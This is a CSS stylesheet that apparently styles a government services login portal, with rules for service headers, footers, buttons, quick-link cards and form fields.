.ndisHeader .unauth-grid,
.dhhsHeader .unauth-grid,
.dvaHeader .unauth-grid,
.redrHeader .unauth-grid,
.clkWapHeader .unauth-grid,
.clkMapHeader .unauth-grid,
.authAppHeader .unauth-grid,
.codeGenHeader .unauth-grid,
.jobsHeader .unauth-grid,
.ehrHeader .unauth-grid,
.vicsroHeader .unauth-grid,
.exchangeHeader .unauth-grid,
.csaHeader .unauth-grid {
    margin-top: 1em
}

.mcaHeader .inner,
.mcaHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .mcaHeader .digital-id-inner,
.ndisHeader .inner,
.ndisHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .ndisHeader .digital-id-inner,
.dhhsHeader .inner,
.dhhsHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .dhhsHeader .digital-id-inner,
.dvaHeader .inner,
.dvaHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .dvaHeader .digital-id-inner,
.redrHeader .inner,
.redrHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .redrHeader .digital-id-inner,
.clkWapHeader .inner,
.clkWapHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .clkWapHeader .digital-id-inner,
.clkMapHeader .inner,
.clkMapHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .clkMapHeader .digital-id-inner,
.authAppHeader .inner,
.authAppHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .authAppHeader .digital-id-inner,
.codeGenHeader .inner,
.codeGenHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .codeGenHeader .digital-id-inner,
.jobsHeader .inner,
.jobsHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .jobsHeader .digital-id-inner,
.ehrHeader .inner,
.ehrHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .ehrHeader .digital-id-inner,
.vicsroHeader .inner,
.vicsroHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .vicsroHeader .digital-id-inner,
.exchangeHeader .inner,
.exchangeHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .exchangeHeader .digital-id-inner,
.csaHeader .inner,
.csaHeader .unauth .product-description .digital-id-inner,
.unauth .product-description .csaHeader .digital-id-inner {
    position: relative
}

@media screen and (min-width:992px) {

    .mcaHeader .inner,
    .mcaHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .mcaHeader .digital-id-inner,
    .ndisHeader .inner,
    .ndisHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .ndisHeader .digital-id-inner,
    .dhhsHeader .inner,
    .dhhsHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .dhhsHeader .digital-id-inner,
    .dvaHeader .inner,
    .dvaHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .dvaHeader .digital-id-inner,
    .redrHeader .inner,
    .redrHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .redrHeader .digital-id-inner,
    .clkWapHeader .inner,
    .clkWapHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .clkWapHeader .digital-id-inner,
    .clkMapHeader .inner,
    .clkMapHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .clkMapHeader .digital-id-inner,
    .authAppHeader .inner,
    .authAppHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .authAppHeader .digital-id-inner,
    .codeGenHeader .inner,
    .codeGenHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .codeGenHeader .digital-id-inner,
    .jobsHeader .inner,
    .jobsHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .jobsHeader .digital-id-inner,
    .ehrHeader .inner,
    .ehrHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .ehrHeader .digital-id-inner,
    .vicsroHeader .inner,
    .vicsroHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .vicsroHeader .digital-id-inner,
    .exchangeHeader .inner,
    .exchangeHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .exchangeHeader .digital-id-inner,
    .csaHeader .inner,
    .csaHeader .unauth .product-description .digital-id-inner,
    .unauth .product-description .csaHeader .digital-id-inner {
        max-width: 900px;
        margin-left: auto;
        margin-right: auto
    }

    .mcaHeader .inner::after,
    .mcaHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .mcaHeader .digital-id-inner::after,
    .ndisHeader .inner::after,
    .ndisHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .ndisHeader .digital-id-inner::after,
    .dhhsHeader .inner::after,
    .dhhsHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .dhhsHeader .digital-id-inner::after,
    .dvaHeader .inner::after,
    .dvaHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .dvaHeader .digital-id-inner::after,
    .redrHeader .inner::after,
    .redrHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .redrHeader .digital-id-inner::after,
    .clkWapHeader .inner::after,
    .clkWapHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .clkWapHeader .digital-id-inner::after,
    .clkMapHeader .inner::after,
    .clkMapHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .clkMapHeader .digital-id-inner::after,
    .authAppHeader .inner::after,
    .authAppHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .authAppHeader .digital-id-inner::after,
    .codeGenHeader .inner::after,
    .codeGenHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .codeGenHeader .digital-id-inner::after,
    .jobsHeader .inner::after,
    .jobsHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .jobsHeader .digital-id-inner::after,
    .ehrHeader .inner::after,
    .ehrHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .ehrHeader .digital-id-inner::after,
    .vicsroHeader .inner::after,
    .vicsroHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .vicsroHeader .digital-id-inner::after,
    .exchangeHeader .inner::after,
    .exchangeHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .exchangeHeader .digital-id-inner::after,
    .csaHeader .inner::after,
    .csaHeader .unauth .product-description .digital-id-inner::after,
    .unauth .product-description .csaHeader .digital-id-inner::after {
        clear: both;
        content: "";
        display: block
    }
}

.mcaHeader .header-img,
.ndisHeader .header-img,
.dhhsHeader .header-img,
.dvaHeader .header-img,
.redrHeader .header-img,
.clkWapHeader .header-img,
.clkMapHeader .header-img,
.authAppHeader .header-img,
.codeGenHeader .header-img,
.jobsHeader .header-img,
.ehrHeader .header-img,
.vicsroHeader .header-img,
.exchangeHeader .header-img,
.csaHeader .header-img {
    display: block
}

.mcaHeader .unauth-grid-row,
.ndisHeader .unauth-grid-row,
.dhhsHeader .unauth-grid-row,
.dvaHeader .unauth-grid-row,
.redrHeader .unauth-grid-row,
.clkWapHeader .unauth-grid-row,
.clkMapHeader .unauth-grid-row,
.authAppHeader .unauth-grid-row,
.codeGenHeader .unauth-grid-row,
.jobsHeader .unauth-grid-row,
.ehrHeader .unauth-grid-row,
.vicsroHeader .unauth-grid-row,
.exchangeHeader .unauth-grid-row,
.csaHeader .unauth-grid-row {
    text-align: left
}

.mcaHeader a,
.ndisHeader a,
.dhhsHeader a,
.dvaHeader a,
.redrHeader a,
.clkWapHeader a,
.clkMapHeader a,
.authAppHeader a,
.codeGenHeader a,
.jobsHeader a,
.ehrHeader a,
.vicsroHeader a,
.exchangeHeader a,
.csaHeader a {
    border-bottom: 0;
    float: right;
    display: block
}

.mcaHeader a:hover,
.ndisHeader a:hover,
.dhhsHeader a:hover,
.dvaHeader a:hover,
.redrHeader a:hover,
.clkWapHeader a:hover,
.clkMapHeader a:hover,
.authAppHeader a:hover,
.codeGenHeader a:hover,
.jobsHeader a:hover,
.ehrHeader a:hover,
.vicsroHeader a:hover,
.exchangeHeader a:hover,
.csaHeader a:hover {
    background: 0
}

footer[role='contentinfo'] {
    background-color: #eee;
    border-top: 4px solid #333;
    margin-top: 72px
}

footer[role='contentinfo'] .inner,
footer[role='contentinfo'] .unauth .product-description .digital-id-inner,
.unauth .product-description footer[role='contentinfo'] .digital-id-inner {
    max-width: 900px;
    margin-left: auto;
    margin-right: auto
}

@media screen and (min-width:992px) {

    footer[role='contentinfo'] .inner,
    footer[role='contentinfo'] .unauth .product-description .digital-id-inner,
    .unauth .product-description footer[role='contentinfo'] .digital-id-inner {
        max-width: 900px;
        margin-left: auto;
        margin-right: auto
    }

    footer[role='contentinfo'] .inner::after,
    footer[role='contentinfo'] .unauth .product-description .digital-id-inner::after,
    .unauth .product-description footer[role='contentinfo'] .digital-id-inner::after {
        clear: both;
        content: "";
        display: block
    }
}

footer[role='contentinfo'] ul {
    margin-bottom: 1em;
    padding: 0
}

footer[role='contentinfo'] li {
    list-style: none
}

footer[role='contentinfo'] .footer-logo {
    border-top: 1px solid #999;
    padding-top: 1em;
    padding-bottom: 1em
}

footer[role='contentinfo'] .footer-links {
    margin: 1em auto
}

footer[role='contentinfo'] .footer-links ul {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2
}

footer[role='contentinfo'] .footer-links li {
    display: block;
    margin-right: .8em
}

footer[role='contentinfo'] .footer-links a {
    display: inline-block;
    margin-top: 5px;
    color: #0f6493
}

footer[role='contentinfo'] .map-footer-links {
    margin: 1em auto
}

footer[role='contentinfo'] .map-footer-links li {
    display: block
}

@media screen and (min-width:576px) {
    footer[role='contentinfo'] .map-footer-links li {
        margin-right: .8em;
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 -webkit-calc(33.33% - .8em);
        -ms-flex: 0 1 calc(33.33% - .8em);
        flex: 0 1 calc(33.33% - .8em)
    }

    footer[role='contentinfo'] .map-footer-links li:nth-child(3n+2) {
        text-align: center
    }

    footer[role='contentinfo'] .map-footer-links li:nth-child(3n+3),
    footer[role='contentinfo'] .map-footer-links li:nth-child(2):last-child {
        margin-left: auto;
        text-align: right
    }
}

footer[role='contentinfo'] .map-footer-links a {
    display: inline-block;
    margin-top: 5px;
    color: #0f6493
}

@media screen and (min-width:576px) {
    footer[role='contentinfo'] .map-footer-links ul {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -0.8em
    }
}

.badge {
    border: 1px solid #999;
    border-radius: 4px;
    display: inline-block;
    padding: .2em .5em
}

.beta-badge {
    background-color: #fff;
    color: #0f6493;
    font-size: 12px;
    font-weight: 900;
    letter-spacing: 2px;
    padding-left: 9px;
    padding-right: 7px;
    padding-top: 2px;
    padding-bottom: 2px;
    border-radius: 50em
}

#back-to-top {
    position: relative
}

#back-to-top:hover,
#back-to-top:active {
    color: #fff;
    background-color: #0f6493;
    text-decoration: none
}

#back-to-top::after {
    background-image: url("../icons/panel-icon.svg");
    background-position: 50% 50%;
    background-repeat: no-repeat;
    position: absolute;
    height: 1.6em;
    width: 1.25em;
    right: -1.25em;
    top: 0;
    content: ''
}

.callout-2 {
    background-color: #ebf5fb;
    padding: 1em;
    border-top: 4px solid #0f6493;
    position: relative;
    margin-top: 1.2em
}

.callout-2 img#lightbulbicon {
    max-width: 40px;
    vertical-align: middle
}

.callout-3 {
    background-color: #ebf5fb;
    padding-left: 1em;
    padding-bottom: 1em;
    position: relative;
    margin-top: 1.2em
}

.callout-3 img#infoicon {
    max-width: 40px;
    margin-right: .5em
}

.callout-3 p {
    margin: 0
}

.callout-3 h3,
.callout-3 #poro-form #modal-title,
#poro-form .callout-3 #modal-title,
.callout-3 .poro-form #modal-title,
.poro-form .callout-3 #modal-title {
    margin-left: 0
}

.callout-dxp-block {
    color: white;
    background-color: #183052
}

.callout-dxp {
    margin: 2em;
    position: relative;
    max-width: 900px
}

@media screen and (min-width:992px) {
    .callout-dxp {
        margin: auto
    }
}

.callout-dxp h3,
.callout-dxp #poro-form #modal-title,
#poro-form .callout-dxp #modal-title,
.callout-dxp .poro-form #modal-title,
.poro-form .callout-dxp #modal-title {
    margin: 2em 0 1em 0
}

.callout-dxp img {
    display: block
}

@media screen and (min-width:768px) {
    .callout-dxp img {
        margin: 2.5em;
        float: right
    }
}

.callout-dxp p {
    margin: 0
}

.callout-dxp a {
    margin: 1em 0 2em 0;
    color: white;
    border-bottom: solid 1px white
}

.callout-dxp-static {
    margin: 0
}

.callout-dxp-static h3,
.callout-dxp-static #poro-form #modal-title,
#poro-form .callout-dxp-static #modal-title,
.callout-dxp-static .poro-form #modal-title,
.poro-form .callout-dxp-static #modal-title {
    margin: 2em 0 1em 0
}

.callout-dxp-static p {
    margin: 0
}

.callout-dxp-static a {
    margin: 1em 0 2em 0
}

.did-you-know-title {
    font-weight: bold;
    font-size: 1.1em;
    margin-bottom: 0;
    margin-left: .5em;
    margin-top: 0;
    vertical-align: middle;
    display: inline-block
}

button,
.button,
[role='button'],
[type='submit'],
[type='reset'],
[type='button'] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: inline-block;
    height: 3.2em;
    margin: 0 1.6em .8em 0;
    padding: .8em 1.6em;
    border-radius: 1px;
    border-width: 1px;
    border-style: solid;
    border-color: inherit;
    outline: 0;
    text-decoration: none;
    font-size: 1.125rem;
    width: 100%;
    text-align: center;
    position: relative
}

@media screen and (min-width:992px) {

    button,
    .button,
    [role='button'],
    [type='submit'],
    [type='reset'],
    [type='button'] {
        width: auto
    }
}

button[disabled],
button.disabled,
.button[disabled],
.button.disabled,
[role='button'][disabled],
[role='button'].disabled,
[type='submit'][disabled],
[type='submit'].disabled,
[type='reset'][disabled],
[type='reset'].disabled,
[type='button'][disabled],
[type='button'].disabled {
    color: #fff
}

button[disabled],
button[disabled]:hover,
button[disabled]:active,
button[disabled]:focus,
button.disabled,
button.disabled:hover,
button.disabled:active,
button.disabled:focus,
.button[disabled],
.button[disabled]:hover,
.button[disabled]:active,
.button[disabled]:focus,
.button.disabled,
.button.disabled:hover,
.button.disabled:active,
.button.disabled:focus,
[role='button'][disabled],
[role='button'][disabled]:hover,
[role='button'][disabled]:active,
[role='button'][disabled]:focus,
[role='button'].disabled,
[role='button'].disabled:hover,
[role='button'].disabled:active,
[role='button'].disabled:focus,
[type='submit'][disabled],
[type='submit'][disabled]:hover,
[type='submit'][disabled]:active,
[type='submit'][disabled]:focus,
[type='submit'].disabled,
[type='submit'].disabled:hover,
[type='submit'].disabled:active,
[type='submit'].disabled:focus,
[type='reset'][disabled],
[type='reset'][disabled]:hover,
[type='reset'][disabled]:active,
[type='reset'][disabled]:focus,
[type='reset'].disabled,
[type='reset'].disabled:hover,
[type='reset'].disabled:active,
[type='reset'].disabled:focus,
[type='button'][disabled],
[type='button'][disabled]:hover,
[type='button'][disabled]:active,
[type='button'][disabled]:focus,
[type='button'].disabled,
[type='button'].disabled:hover,
[type='button'].disabled:active,
[type='button'].disabled:focus {
    cursor: pointer;
    color: #fff
}

.button-digital-id-container {
    display: inline-block;
    width: 100%
}

.button-digital-id-container .button-digital-id {
    display: inline-table
}

.button-digital-id-container .button,
.button-digital-id-container button,
.button-digital-id-container a {
    width: 100%;
    padding: .8em 0
}

.button-digital-id-main-container {
    margin-top: .5em
}

@media screen and (min-width:320px) {
    .button-digital-id-main-container {
        margin-top: 2em
    }
}

.button-container,
.button-digital-id-main-container,
.button-container-nomargin {
    margin-top: 2em;
    display: inline-block;
    width: 100%
}

.button-container-mapwap-full-width .button,
.button-container-mapwap-full-width button,
.button-container-mapwap-full-width a {
    margin-top: 2em;
    width: 100%
}

.button-container-mapwap-full-width .button-main,
.button-container-mapwap-full-width .button-minor,
.button-container-mapwap-full-width button-main,
.button-container-mapwap-full-width button-minor,
.button-container-mapwap-full-width a-main,
.button-container-mapwap-full-width a-minor {
    width: 100%
}

.button-container-exchange-web-login .button,
.button-container-exchange-web-login button,
.button-container-exchange-web-login a {
    margin-top: 2em;
    width: 100%;
    font-size: 1em;
    padding: .5em 0
}

.button-container-exchange-web-login .button-main,
.button-container-exchange-web-login .button-minor,
.button-container-exchange-web-login button-main,
.button-container-exchange-web-login button-minor,
.button-container-exchange-web-login a-main,
.button-container-exchange-web-login a-minor {
    width: 100%
}

.button-container-mapwap {
    margin-top: 2em;
    display: inline-block;
    width: 100%
}

.button-container-mapwap .button {
    padding: .7em;
    width: 46%
}

.button-container-mapwap .button:nth-child(2) {
    margin-right: 0;
    float: right
}

.button-container-centered {
    display: block
}

.button-container-centered .button:first-child,
.button-container-centered button:first-child {
    display: block;
    margin: 0 auto
}

.button-container-nomargin {
    margin: 0
}

.button-container .button:nth-child(2),
.button-digital-id-main-container .button:nth-child(2),
.button-container-nomargin .button:nth-child(2) {
    margin-right: 0;
    float: right
}

.button-container .button,
.button-digital-id-main-container .button,
.button-container-nomargin .button {
    width: 43%;
    padding: .7em
}

.button-container .button-auto,
.button-digital-id-main-container .button-auto,
.button-container-nomargin .button-auto {
    width: auto;
    height: auto;
    padding: .7em;
    display: block
}

@media screen and (min-width:576px) {

    .button-container .button-auto,
    .button-digital-id-main-container .button-auto,
    .button-container-nomargin .button-auto {
        display: inline-block
    }
}

.button-container .button-auto:nth-child(2),
.button-digital-id-main-container .button-auto:nth-child(2),
.button-container-nomargin .button-auto:nth-child(2) {
    margin-top: 1em;
    margin-left: 0
}

@media screen and (min-width:576px) {

    .button-container .button-auto:nth-child(2),
    .button-digital-id-main-container .button-auto:nth-child(2),
    .button-container-nomargin .button-auto:nth-child(2) {
        margin-left: 1em;
        margin-top: 0
    }
}

@media screen and (min-width:768px) {

    .button-container .button,
    .button-digital-id-main-container .button,
    .button-container-nomargin .button,
    .button-container button,
    .button-digital-id-main-container button,
    .button-container-nomargin button {
        height: 3em;
        width: auto;
        margin-right: 1.6em
    }

    .button-container .button:nth-child(2),
    .button-digital-id-main-container .button:nth-child(2),
    .button-container-nomargin .button:nth-child(2) {
        float: none
    }

    .button-container .button,
    .button-digital-id-main-container .button,
    .button-container-nomargin .button {
        padding-right: 1.6em;
        padding-left: 1.6em
    }
}

.button-container button:first-child,
.button-digital-id-main-container button:first-child,
.button-container-nomargin button:first-child {
    margin-bottom: 1.2em
}

.button-container+button,
.button-digital-id-main-container+button,
.button-container-nomargin+button {
    float: right;
    margin: 0
}

.button-container .digital-id-button-container button:first-child,
.button-digital-id-main-container .digital-id-button-container button:first-child,
.button-container-nomargin .digital-id-button-container button:first-child {
    margin-bottom: 0
}

.button-main,
.button-minor,
.button-danger,
.button-modal-main,
.button-digital-id-toggle {
    color: #fff;
    height: 3em;
    width: 100%;
    border: 1px solid transparent;
    -webkit-font-smoothing: antialiased;
    text-align: center;
    margin: 1px;
    position: relative
}

@media screen and (min-width:576px) {

    .button-main,
    .button-minor,
    .button-danger,
    .button-modal-main,
    .button-digital-id-toggle {
        width: auto;
        padding-left: 3em;
        padding-right: 3em
    }
}

.button-main:hover,
.button-minor:hover,
.button-danger:hover,
.button-modal-main:hover,
.button-digital-id-toggle:hover {
    text-decoration: underline
}

.button-main:focus,
.button-main:active,
.button-minor:focus,
.button-minor:active,
.button-danger:focus,
.button-danger:active,
.button-modal-main:focus,
.button-modal-main:active,
.button-digital-id-toggle:focus,
.button-digital-id-toggle:active {
    text-decoration: underline
}

.button-digital-id-toggle {
    height: auto
}

@media(max-width:320px) {
    .button-digital-id-toggle {
        padding-left: 0;
        padding-right: 0
    }
}

.button-main,
.button-modal-main,
.button-digital-id-toggle {
    background-color: #333
}

.button-main:active,
.button-main:hover,
.button-main:focus,
.button-modal-main:active,
.button-modal-main:hover,
.button-modal-main:focus,
.button-digital-id-toggle:active,
.button-digital-id-toggle:hover,
.button-digital-id-toggle:focus {
    background-color: #222
}

.button-digital-id {
    color: #fff;
    background-color: #0f6493
}

.button-digital-id:active,
.button-digital-id:hover,
.button-digital-id:focus {
    background-color: #08537d
}

.button-main-mapwap {
    height: 50px;
    height: 3.125rem;
    text-decoration: none;
    background-color: #254a7e;
    border-radius: .3125rem;
    color: #fff;
    font-size: 1rem;
    font-weight: 500;
    min-width: 10rem;
    border-radius: 5px;
    border-radius: .3125rem;
    height: 48px;
    height: 3rem;
    color: #172f50;
    background-color: #99e1f3;
    border: 0;
    width: 100%
}

.button-main-mapwap:hover {
    text-decoration: none;
    background-color: #183052;
    color: #fff
}

.button-main-mapwap:focus {
    background-color: #183052;
    outline: .25rem solid #183052;
    outline-offset: .125rem
}

.button-main-mapwap:hover {
    color: #fff;
    background-color: #254a7e
}

.button-main-mapwap:focus {
    outline-width: 2px;
    outline-width: .125rem;
    color: #172f50;
    background-color: #99e1f3
}

.button-minor {
    color: #333;
    background-color: #fff;
    margin: 1px;
    border: 1px solid #999
}

.button-minor:active,
.button-minor:focus {
    background-color: #eee
}

.button-minor:hover {
    border-color: #333;
    background-color: #fff;
    color: #333
}

.button-danger {
    background-color: #b7202d
}

.button-danger:active,
.button-danger:hover,
.button-danger:focus {
    background-color: #a11c28
}

.button-tertiary {
    color: #0f6493;
    text-align: center;
    display: block
}

@media screen and (min-width:576px) {
    .button-tertiary {
        width: initial;
        padding: .8em 3em;
        display: inline-block
    }
}

.anchor {
    border: 0;
    white-space: normal;
    display: inline-block;
    font: inherit;
    margin: 0;
    padding: 0;
    outline: 0;
    outline-offset: 0;
    color: #0f6493;
    cursor: pointer;
    background-color: white;
    text-decoration: underline;
    text-align: center;
    width: auto;
    height: auto
}

.anchor:hover {
    color: #fff;
    background-color: #0f6493
}

.anchor:focus {
    background-color: #fff;
    color: #0f6493
}

body>main button,
body>main .button,
body>main [role='button'],
body>main [type='submit'],
body>main [type='reset'],
body>main [type='button'] {
    background-color: #333;
    color: #fff;
    border-color: #333;
    text-align: center
}

body>main button:before,
body>main .button:before,
body>main [role='button']:before,
body>main [type='submit']:before,
body>main [type='reset']:before,
body>main [type='button']:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%
}

body>main button:hover,
body>main button:focus,
body>main .button:hover,
body>main .button:focus,
body>main [role='button']:hover,
body>main [role='button']:focus,
body>main [type='submit']:hover,
body>main [type='submit']:focus,
body>main [type='reset']:hover,
body>main [type='reset']:focus,
body>main [type='button']:hover,
body>main [type='button']:focus {
    background-color: #333;
    color: #fff
}

body>main button:active,
body>main .button:active,
body>main [role='button']:active,
body>main [type='submit']:active,
body>main [type='reset']:active,
body>main [type='button']:active {
    background-color: #222
}

footer[role='contentinfo'] button,
footer[role='contentinfo'] .button,
footer[role='contentinfo'] [role='button'],
footer[role='contentinfo'] [type='submit'],
footer[role='contentinfo'] [type='reset'],
footer[role='contentinfo'] [type='button'] {
    background-color: transparent;
    color: #333;
    border-color: #333;
    text-align: center
}

footer[role='contentinfo'] button:before,
footer[role='contentinfo'] .button:before,
footer[role='contentinfo'] [role='button']:before,
footer[role='contentinfo'] [type='submit']:before,
footer[role='contentinfo'] [type='reset']:before,
footer[role='contentinfo'] [type='button']:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%
}

footer[role='contentinfo'] button:hover,
footer[role='contentinfo'] button:focus,
footer[role='contentinfo'] .button:hover,
footer[role='contentinfo'] .button:focus,
footer[role='contentinfo'] [role='button']:hover,
footer[role='contentinfo'] [role='button']:focus,
footer[role='contentinfo'] [type='submit']:hover,
footer[role='contentinfo'] [type='submit']:focus,
footer[role='contentinfo'] [type='reset']:hover,
footer[role='contentinfo'] [type='reset']:focus,
footer[role='contentinfo'] [type='button']:hover,
footer[role='contentinfo'] [type='button']:focus {
    background-color: #333;
    color: #fff
}

footer[role='contentinfo'] button:active,
footer[role='contentinfo'] .button:active,
footer[role='contentinfo'] [role='button']:active,
footer[role='contentinfo'] [type='submit']:active,
footer[role='contentinfo'] [type='reset']:active,
footer[role='contentinfo'] [type='button']:active {
    background-color: #222
}

.button-back {
    display: inline-block;
    position: relative;
    margin-left: 1em;
    color: #0f6493;
    text-decoration: none;
    margin-top: 1.5em;
    outline: 0;
    border-bottom: solid 1px #0f6493;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .1s;
    transition-duration: .1s;
    -webkit-transition-property: background-color, border-color, color;
    transition-property: background-color, border-color, color
}

.button-back:before {
    content: '';
    position: absolute;
    top: -6px;
    right: 2.7em;
    display: block;
    width: 1.2em;
    height: 2em;
    background-repeat: no-repeat;
    background-position: right .4em;
    background-size: 1.125em auto;
    background-image: url("../icons/chevron-left.svg")
}

.button-back:hover,
.button-back:active {
    color: #fff;
    background-color: #0f6493;
    text-decoration: none
}

.button-close {
    display: inline-block;
    position: relative;
    margin-left: 0;
    color: #0f6493;
    text-decoration: none;
    margin-top: 1.5em;
    outline: 0;
    border-bottom: solid 1px #0f6493;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .1s;
    transition-duration: .1s;
    -webkit-transition-property: background-color, border-color, color;
    transition-property: background-color, border-color, color
}

.button-close:hover,
.button-close:active {
    color: #fff;
    background-color: #0f6493;
    text-decoration: none
}

.button-back-home:before {
    right: 6.7em
}

.expand,
.dismiss {
    background-color: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    border: 0;
    right: 0;
    position: absolute;
    top: 0;
    width: auto
}

.expand {
    background-image: url("../icons/error-down.svg")
}

.dismiss {
    background-image: url("../icons/dismiss-x.svg")
}

.help-info-button {
    all: initial;
    font-family: inherit;
    display: inline-block;
    color: #0f6493;
    outline: 0;
    text-decoration: none;
    border-bottom: solid 1px #0f6493;
    font-size: inherit;
    line-height: inherit;
    cursor: pointer
}

.help-info-button::after {
    content: '';
    position: absolute;
    right: -32px;
    width: 1.3em;
    height: 1.5em;
    background-repeat: no-repeat;
    background-position: right .4em;
    background-size: .64em auto;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    background-image: url("../icons/link-arrow.svg");
    top: 0
}

.help-info-button[aria-expanded="true"]::after {
    background-image: url("../icons/link-arrow.svg");
    right: -29px;
    top: 10px;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.help-info-button:hover {
    color: #fff;
    background-color: #0f6493;
    text-decoration: none
}

.card-grid .card-tile {
    width: 100%
}

@media screen and (min-width:576px) {
    .card-grid {
        -webkit-align-content: stretch;
        -ms-flex-line-pack: stretch;
        align-content: stretch;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .card-grid .card-tile {
        -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
        align-self: flex-start;
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 49%;
        -ms-flex: 0 1 49%;
        flex: 0 1 49%;
        margin-right: 2%
    }

    .card-grid .card-tile:nth-child(2n) {
        margin-right: 0;
        border-right: 0
    }
}

@media screen and (min-width:992px) {
    .card-grid .card-tile {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 32%;
        -ms-flex: 0 1 32%;
        flex: 0 1 32%
    }

    .card-grid .card-tile:nth-child(2n) {
        margin-right: 2%
    }

    .card-grid .card-tile:nth-child(3n) {
        margin-right: 0;
        border-right: 0
    }
}

.card {
    border: 1px solid #999;
    color: #333;
    display: block;
    height: 155px;
    margin-bottom: 16px;
    padding: 1rem;
    position: relative;
    text-align: center;
    text-decoration: none
}

.card:hover,
.card:active {
    background-color: #fff;
    color: #333
}

.card:active {
    border-color: #ccc
}

.card img {
    color: #333;
    height: 60px;
    width: 90%
}

.card__title {
    background-color: #eee;
    bottom: 0;
    display: block;
    left: 0;
    padding: 8px 4px 8px 4px;
    position: absolute;
    width: 100%;
    font-size: 16px;
    border-top: 1px solid #ccc;
    height: 60px
}

.card__title span {
    position: relative;
    top: 50%;
    display: block;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.card:hover .card__title,
.card:active .card__title {
    text-decoration: underline
}

.card:active .card__title {
    background-color: #ccc
}

.card--link {
    background-color: #eee;
    background-image: url("../icons/link-service.svg");
    background-position: center 25%;
    background-repeat: no-repeat;
    border-color: #026540;
    color: #fff
}

.card--link .card__title {
    background-color: #026540
}

.card--link:hover,
.card--link:active {
    background-color: #eee;
    color: #fff
}

.card--link:active {
    border-color: #027e50
}

.card--link:active .card__title {
    background-color: #027e50
}

.card--quicklinks {
    border: 1px solid #999;
    color: #333;
    display: block;
    height: 155px;
    margin-bottom: 1em;
    padding: .5em;
    position: relative;
    text-align: left;
    text-decoration: none;
    width: 100%
}

@media screen and (min-width:992px) {
    .card--quicklinks {
        width: 32%
    }
}

.card--quicklinks h3,
.card--quicklinks #poro-form #modal-title,
#poro-form .card--quicklinks #modal-title,
.card--quicklinks .poro-form #modal-title,
.poro-form .card--quicklinks #modal-title {
    margin: 0
}

.card--quicklinks .info {
    display: block
}

@media screen and (min-width:576px) {
    .card--quicklinks .info {
        margin-bottom: 1em
    }
}

@media screen and (min-width:576px) {
    .card--quicklinks .notlinked {
        display: block
    }
}

.card--quicklinks .linked {
    display: block;
    margin-top: 1em
}

.card--quicklinks img {
    padding-top: .4em;
    margin-left: .5em;
    height: 1.5em;
    position: absolute
}

.card--quicklinks .quicklinks-arrow {
    display: inline
}

form [type='text'],
form [type='date'],
form [type='number'],
form [type='tel'],
form [type='email'],
form [type='password'],
form textarea,
form [type='radio'],
form [type='checkbox'] {
    width: 100%;
    border: 1px solid #999;
    border-radius: 0;
    background-color: #fff;
    padding: .7em;
    display: block;
    margin: 6px 0 6px;
    overflow: visible;
    max-width: 42em
}

